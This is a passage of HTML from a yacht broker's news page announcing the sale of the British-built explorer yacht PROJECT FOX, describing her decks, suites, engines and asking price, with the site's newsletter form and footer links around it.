                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1941w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 872w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1744w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1876467.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 2616w"
                 width="872" height="584" alt="The main saloon opens onto the huge main deck aft" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The main saloon opens onto the huge main deck aft
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Her striking exterior design is muscular and practical, almost military, in appearance, and her beach-house style interiors are bright and modern with an emphasis on comfort, versatility and safety. Key to her design is the 103.5sqm (1,114sqft) main deck aft, which enables her to carry a huge range of equipment, from watertoys and two 7.5m (24.6ft) tenders to amphibious vehicles and submersibles, launched by two 2.5T SWL deck cranes - carrying capacity usually unheard of in a yacht of this size.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244"
                 srcset="
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 430w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 860w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1290w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 647w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1294w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1941w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 872w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 1744w,
                        /media-library/media/burgess/zz-ml1/project%20fox%20sale%2021/project_fox_00009409_vb1883927.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241244 2616w"
                 width="872" height="584" alt="The sky lounge has a wine cellar, open-air dining and a bar and BBQ on walkaround sidedecks" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The sky lounge has a wine cellar, open-air dining and a bar and BBQ on walkaround sidedecks
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>With the toys launched, the main deck aft has endless possibilities for relaxation and entertainment. The space includes a DJ station, open-air dining and bar with optional shade from awnings. A glass-walled family room or media sky lounge, with a wine cellar in the lobby, opens onto a 46sqm (495sqft) terrace with BBQ and open-air dining, as well as walkaround sidedecks that lead to lounge seating forward of the bridge.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938"
                 srcset="
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 430w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 860w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1290w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 647w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1294w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1941w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 872w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1744w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1876461.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 2616w"
                 width="872" height="584" alt="One of two owner&#x27;s suites, this one forward on the main deck" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                One of two owner's suites, this one forward on the main deck
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>The yacht welcomes eight guests in four suites. She has two owner's suites, both full beam and en suite. One is forward on the main deck and the second is aft on the lower deck, where there are also two twin guest suites.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938"
                 srcset="
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 430w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 860w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1290w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 647w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1294w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1941w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 872w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 1744w,
                        /media-library/media/burgess/yachts/project%20fox%2010002448/project_fox_00009409_vb1883925.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307260938 2616w"
                 width="872" height="584" alt="The second full-beam owner&#x27;s suite, on the lower deck" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                The second full-beam owner's suite, on the lower deck
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Twin Caterpillar C18 ACERT engines give her a top speed of 15 knots, a cruising speed of 12 knots and a maximum range of 3,600nm. CMC Marine stabilisers ensure guest comfort underway and at anchor.</p><p>We are very excited to present this British designed-and-built explorer yacht for sale with an asking price of EUR 15,500,000. For more details or to visit the shipyard and see the yacht in build, please <a data-cke-saved-href="/en/enquiry" href="/en/enquiry">contact a Burgess broker</a>.</p><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all/buy-a-yacht">Buy a yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=48">New sales yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=47">News</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/project-fox-for-sale"
        },
        "headline": "PROJECT FOX is for sale",
        "articleBody": "We are delighted to announce our appointment as Central Agent for the sale of the 34.9m British designed-and-built explorer yacht PROJECT FOX. She is asking EUR 15,500,000",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/zz-ml1/editorial/news/br%20ca%20bn%20300921/project_fox_00009409_vb1883902.jpg?format=webp&amp;quality=60&amp;v=202307241011"
        ],
        "datePublished": "08/10/2021 00:00:00",
        "dateModified": "08/10/2021 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/get-the-charter-you-want" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026" srcset="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026, /media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026 x2" alt="" height="64" width="64" loading="lazy">
                            Last-minute winter availability
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/build-or-buy" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/landing%20page%20images/build-hero.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251411" srcset="/media-library/media/burgess/zz-ml1/landing%20page%20images/build-hero.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251411, /media-library/media/burgess/zz-ml1/landing%20page%20images/build-hero.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251411 x2" alt="" height="64" width="64" loading="lazy">
                            Build or buy
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/winter-charter-caribbean" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/seo/winter%20caribbean%20charter/slipstream_00006663_vb1273747.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202410211502" srcset="/media-library/media/burgess/zz-ml1/editorial/seo/winter%20caribbean%20charter/slipstream_00006663_vb1273747.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202410211502, /media-library/media/burgess/zz-ml1/editorial/seo/winter%20caribbean%20charter/slipstream_00006663_vb1273747.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202410211502 x2" alt="" height="64" width="64" loading="lazy">
                            Winter yacht charters in the Caribbean
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/project-fox-for-sale" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
